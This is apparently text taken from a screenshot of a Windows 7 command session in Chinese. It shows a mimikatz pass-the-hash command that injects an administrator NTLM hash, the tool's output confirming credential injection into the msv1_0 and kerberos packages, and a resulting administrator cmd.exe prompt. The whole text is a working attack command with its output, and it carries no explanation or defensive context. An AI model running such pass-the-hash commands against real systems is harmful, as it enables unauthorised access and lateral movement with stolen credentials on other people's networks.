 mimikatz # sekurlsa::pth /user:administrator /domain:workgroup /ntlm:9075168608b
7aba2428c8387bfeb9aee
user    : administrator
domain  : workgroup
program : cmd.exe
impers. : no
NTLM    : 9075168608b7aba2428c8387bfeb9aee
  |  PID  2352
  |  TID  2332
  |  LSA Process was already R/W
  |  LUID 0 ; 1638291 (00000000:0018ff93)
  \_ msv1_0   - data copy @ 0000000001AB2E80 : OK !
  \_ kerberos - data copy @ 0000000001A9B8A8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000000A8CD88 (16) -> n
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corpora
C:\Windows\system32>